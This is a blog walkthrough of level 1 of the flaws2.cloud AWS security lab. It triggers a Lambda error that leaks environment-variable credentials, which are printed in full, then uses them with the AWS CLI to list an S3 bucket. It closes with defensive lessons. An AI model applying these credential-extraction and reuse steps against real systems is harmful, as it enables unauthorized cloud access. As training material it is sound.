Level-1: Input validation leading to compromises
 Goodycyb
Goodycyb
- First, see how to identify IPs and sub-domains associated with flaws2.cloud using nslookup

Several IP addresses were identified. Now using nslookup command on the discovered IPs

An AWS S3 bucket was identified:
s3-website-us-east-1.amazonaws.com
Bypassing Input Validation
As indicated in the instruction, attempting to deduce the accurate 100-digit PIN is unfeasible due to its length, and employing a brute-force approach will prove unproductive. The approach to resolve this is to carefully examine the Source code. It's possible that the developer might have accidentally embedded the secret code or even the PIN within it.

- Right-click and select “View page source”. On the Page, sources search for the Form HTML tag

- In the Form HTML Tag, the action request points to a URL link
https://2rfismmoo8.execute-api.us-east-1.amazonaws.com/default/level1

- When the Submit button is clicked, this is the action request if the form
https://2rfismmoo8.execute-api.us-east-1.amazonaws.com/default/level1?code=1234
- If we modify the parameter (
?code=1234) to a non-numeric value, such as the letter "c" or any alphabet, you will be able to observe the error messages it generates.
https://2rfismmoo8.execute-api.us-east-1.amazonaws.com/default/level1?code=c

- To be able to identify and understand the Error message, convert it to JSON format using Online JSON formatter

FROM:
{"AWS_EXECUTION_ENV":"AWS_Lambda_nodejs8.10","AWS_LAMBDA_LOG_GROUP_NAME":"/aws/lambda/level1","AWS_LAMBDA_FUNCTION_VERSION":"$LATEST","TZ":":UTC","AWS_XRAY_CONTEXT_MISSING":"LOG_ERROR","AWS_LAMBDA_LOG_STREAM_NAME":"2023/08/07/[$LATEST]9960381e43bd44c49aa33b1eeec5ede2","LAMBDA_TASK_ROOT":"/var/task","LAMBDA_RUNTIME_DIR":"/var/runtime","AWS_LAMBDA_FUNCTION_NAME":"level1","AWS_ACCESS_KEY_ID":"ASIAZQNB3KHGDVUX3VQA","AWS_SECRET_ACCESS_KEY":"+CV+95QqlImUhi5r0tjlJq5VKv2nEhyix7o7vmHW","_HANDLER":"index.handler","AWS_REGION":"us-east-1","LD_LIBRARY_PATH":"/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib","_AWS_XRAY_DAEMON_PORT":"2000","AWS_XRAY_DAEMON_ADDRESS":"169.254.79.129:2000","AWS_SESSION_TOKEN":"IQoJb3JpZ2luX2VjEMr//////////wEaCXVzLWVhc3QtMSJGMEQCIAKmS/JLoTJHPOVVg4wZrW6gN1qjpLGNSx8Qv/uDS35LAiBDaYVhQbE3EG4Zvq8WuivIKWf84jkztmw7ujsDnTsh+yrgAghzEAMaDDY1MzcxMTMzMTc4OCIMUSbb/B/v8CLBcMAHKr0C5sImT2Sj92Fq32jkBkt1EApTYaKP+YH5pnJHZ2k5kFMnaNF7EfdT47tihO3FgJdh/0a3TdbJ6XbdOWIrNqwi+Ve+kcniukfv4+THTNQ3sJbr22tJupsehN7eUWWgSkUCrrXh8+6PlQnmmxZmVKvkTEGUAG7oV8On5EQptNTSypjOewrDk7uMIBR9vu/oUv3AQcWpPokYtR4oDtdzgCZFvAdnmL4XxcKTE1iaFQRGnkHs88q8CZPeEHTOY4dr7XPFWBh7H0oioUZqKiZ8a5jKIBsYUYgzt+xQeev7Gf9MEOciphdYnwYig7ZGc5S2WhZNEo3BBFX6kDGHcuSZJ0i6l7adXLWgEwTE3z77mL21Q3vZMAJUB3YgHzpVrWQwMuoAKBHFFwVLlLyAu+rMe/tGiZFYLHiOXcEE/4Ax4Ckw+vbCpgY6nwH5kaDUczuBbMTiehadeBuVTCnJRlhsLz4H2T4AP/0uyZmADObOBcy+6US6KawT5GJeb4FlxYqdIow6Iqnm7pHjC771QAsbQLXYBg/ikaEH/oKwyIYCRBZ+lqNOscQea07v6w1Dtzbx1s3YeWXYXav45Xy4e09mv1pED7cUTwAVqxpfhzhfmq19IAYqUv8Ow18WUbeWU/JgbN4SsO/Cd5g=","AWS_DEFAULT_REGION":"us-east-1","AWS_LAMBDA_INITIALIZATION_TYPE":"on-demand","LANG":"en_US.UTF-8","AWS_LAMBDA_RUNTIME_API":"127.0.0.1:9001","PATH":"/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin","_AWS_XRAY_DAEMON_ADDRESS":"169.254.79.129","AWS_LAMBDA_FUNCTION_MEMORY_SIZE":"128","NODE_PATH":"/opt/nodejs/node8/node_modules:/opt/nodejs/node_modules:/var/runtime/node_modules:/var/runtime:/var/task:/var/runtime/node_modules","_X_AMZN_TRACE_ID":"Root=1-64d0bb7a-197100ed7aafe43e498c55b7;Parent=4339b8602195a13a;Sampled=0;Lineage=e547cb94:0"}
TO:
{
"AWS_EXECUTION_ENV": "AWS_Lambda_nodejs8.10",
"AWS_LAMBDA_LOG_GROUP_NAME": "/aws/lambda/level1",
"AWS_LAMBDA_FUNCTION_VERSION": "$LATEST",
"TZ": ":UTC",
"AWS_XRAY_CONTEXT_MISSING": "LOG_ERROR",
"AWS_LAMBDA_LOG_STREAM_NAME": "2023/08/07/[$LATEST]9960381e43bd44c49aa33b1eeec5ede2",
"LAMBDA_TASK_ROOT": "/var/task",
"LAMBDA_RUNTIME_DIR": "/var/runtime",
"AWS_LAMBDA_FUNCTION_NAME": "level1",
"AWS_ACCESS_KEY_ID": "ASIAZQNB3KHGDVUX3VQA",
"AWS_SECRET_ACCESS_KEY": "+CV+95QqlImUhi5r0tjlJq5VKv2nEhyix7o7vmHW",
"_HANDLER": "index.handler",
"AWS_REGION": "us-east-1",
"LD_LIBRARY_PATH": "/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib",
"_AWS_XRAY_DAEMON_PORT": "2000",
"AWS_XRAY_DAEMON_ADDRESS": "169.254.79.129:2000",
"AWS_SESSION_TOKEN": "IQoJb3JpZ2luX2VjEMr//////////wEaCXVzLWVhc3QtMSJGMEQCIAKmS/JLoTJHPOVVg4wZrW6gN1qjpLGNSx8Qv/uDS35LAiBDaYVhQbE3EG4Zvq8WuivIKWf84jkztmw7ujsDnTsh+yrgAghzEAMaDDY1MzcxMTMzMTc4OCIMUSbb/B/v8CLBcMAHKr0C5sImT2Sj92Fq32jkBkt1EApTYaKP+YH5pnJHZ2k5kFMnaNF7EfdT47tihO3FgJdh/0a3TdbJ6XbdOWIrNqwi+Ve+kcniukfv4+THTNQ3sJbr22tJupsehN7eUWWgSkUCrrXh8+6PlQnmmxZmVKvkTEGUAG7oV8On5EQptNTSypjOewrDk7uMIBR9vu/oUv3AQcWpPokYtR4oDtdzgCZFvAdnmL4XxcKTE1iaFQRGnkHs88q8CZPeEHTOY4dr7XPFWBh7H0oioUZqKiZ8a5jKIBsYUYgzt+xQeev7Gf9MEOciphdYnwYig7ZGc5S2WhZNEo3BBFX6kDGHcuSZJ0i6l7adXLWgEwTE3z77mL21Q3vZMAJUB3YgHzpVrWQwMuoAKBHFFwVLlLyAu+rMe/tGiZFYLHiOXcEE/4Ax4Ckw+vbCpgY6nwH5kaDUczuBbMTiehadeBuVTCnJRlhsLz4H2T4AP/0uyZmADObOBcy+6US6KawT5GJeb4FlxYqdIow6Iqnm7pHjC771QAsbQLXYBg/ikaEH/oKwyIYCRBZ+lqNOscQea07v6w1Dtzbx1s3YeWXYXav45Xy4e09mv1pED7cUTwAVqxpfhzhfmq19IAYqUv8Ow18WUbeWU/JgbN4SsO/Cd5g=",
"AWS_DEFAULT_REGION": "us-east-1",
"AWS_LAMBDA_INITIALIZATION_TYPE": "on-demand",
"LANG": "en_US.UTF-8",
"AWS_LAMBDA_RUNTIME_API": "127.0.0.1:9001",
"PATH": "/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin",
"_AWS_XRAY_DAEMON_ADDRESS": "169.254.79.129",
"AWS_LAMBDA_FUNCTION_MEMORY_SIZE": "128",
"NODE_PATH": "/opt/nodejs/node8/node_modules:/opt/nodejs/node_modules:/var/runtime/node_modules:/var/runtime:/var/task:/var/runtime/node_modules",
"_X_AMZN_TRACE_ID": "Root=1-64d0bb7a-197100ed7aafe43e498c55b7;Parent=4339b8602195a13a;Sampled=0;Lineage=e547cb94:0"
}
- From the above formatted JSON-generated error message, it is observed that the web application is vulnerable to an "Information Disclosure" error. This is because it reveals sensitive or confidential information to users.
Extracted Secret Credentials from the error message
- Using the credentials obtained from the error message, you can establish an AWS profile, granting you access to the underlying AWS infrastructure.
"AWS_ACCESS_KEY_ID": "ASIAZQNB3KHGDVUX3VQA"
"AWS_SECRET_ACCESS_KEY": "+CV+95QqlImUhi5r0tjlJq5VKv2nEhyix7o7vmHW"
"AWS_SESSION_TOKEN": "IQoJb3JpZ2luX2VjEMr//////////wEaCXVzLWVhc3QtMSJGMEQCIAKmS/JLoTJHPOVVg4wZrW6gN1qjpLGNSx8Qv/uDS35LAiBDaYVhQbE3EG4Zvq8WuivIKWf84jkztmw7ujsDnTsh+yrgAghzEAMaDDY1MzcxMTMzMTc4OCIMUSbb/B/v8CLBcMAHKr0C5sImT2Sj92Fq32jkBkt1EApTYaKP+YH5pnJHZ2k5kFMnaNF7EfdT47tihO3FgJdh/0a3TdbJ6XbdOWIrNqwi+Ve+kcniukfv4+THTNQ3sJbr22tJupsehN7eUWWgSkUCrrXh8+6PlQnmmxZmVKvkTEGUAG7oV8On5EQptNTSypjOewrDk7uMIBR9vu/oUv3AQcWpPokYtR4oDtdzgCZFvAdnmL4XxcKTE1iaFQRGnkHs88q8CZPeEHTOY4dr7XPFWBh7H0oioUZqKiZ8a5jKIBsYUYgzt+xQeev7Gf9MEOciphdYnwYig7ZGc5S2WhZNEo3BBFX6kDGHcuSZJ0i6l7adXLWgEwTE3z77mL21Q3vZMAJUB3YgHzpVrWQwMuoAKBHFFwVLlLyAu+rMe/tGiZFYLHiOXcEE/4Ax4Ckw+vbCpgY6nwH5kaDUczuBbMTiehadeBuVTCnJRlhsLz4H2T4AP/0uyZmADObOBcy+6US6KawT5GJeb4FlxYqdIow6Iqnm7pHjC771QAsbQLXYBg/ikaEH/oKwyIYCRBZ+lqNOscQea07v6w1Dtzbx1s3YeWXYXav45Xy4e09mv1pED7cUTwAVqxpfhzhfmq19IAYqUv8Ow18WUbeWU/JgbN4SsO/Cd5g="
Creating AWS Profile
- Create an AWS profile with the Access and secret keys obtained


- Edit the profile (here, hulk) and add the AWS section token via the directory
~/.aws/credentialsusing Vim Editor.

NOTE: Press “i” to insert text and
:wq!to save and quit

- Confirm that the AWS session token was successfully added by typing
cat ~/.aws/credentials
- Use the
get-caller-identitythe API call to view details about the IAM user or role whose credentials we just compromised.
$ aws sts get-caller-identity --profile <profile-name>

Listing Content in the Bucket
- List S3 Bucket content in flaws2.cloud
$ aws s3 ls s3://level1.flaws2.cloud --profile <profile-name>


- One of the Listed objects (secret-ppxV...html) from the content in the flaws2.cloud bucket seems intriguing to explore.
https://level1.flaws2.cloud/secret-ppxVFdwV4DDtZm8vbQRvhxL8mE6wxNco.html
This URL Link leads to the Levle2 of Attackers' Path
Lesson Learnt
IAM Role Credential Source for EC2 and Lambda: EC2 instances retrieve their IAM role credentials from the metadata service at 169.254.169.254, while AWS Lambda obtains its credentials from environmental variables.
Risk of Dumping Environmental Variables: Developers may dump environmental variables during error situations for debugging purposes. However, this practice is risky because sensitive information might be exposed to these variables.
Least Privilege Principle: It's a best practice to adhere to the Least Privilege strategy, meaning that services should be granted only the minimal privileges necessary in their IAM policies to fulfill their intended tasks.
Monitoring and Auditing: AWS CloudTrail logs can help track historical usage and tools like Duo Security's CloudTracker or Netflix's RepoKid can be utilized to analyze these logs effectively.
Input Validation Across Architectures: Don't solely rely on input validation occurring on the client side or upstream from your code. AWS applications, including serverless ones, consist of multiple interconnected components. Assumptions about validation points can break over time due to complex architectures and changes.
Subscribe to my newsletter
Read articles from Goodycyb directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Goodycyb
Goodycyb
Hey there! 👋🏾 I'm Goody, a Cloud Threat Researcher by Day 🌞 and a Cloud Security Content Engineer by Night🌜. Join me on my journey as I explore the realm of Threat Detection in Cloud Security.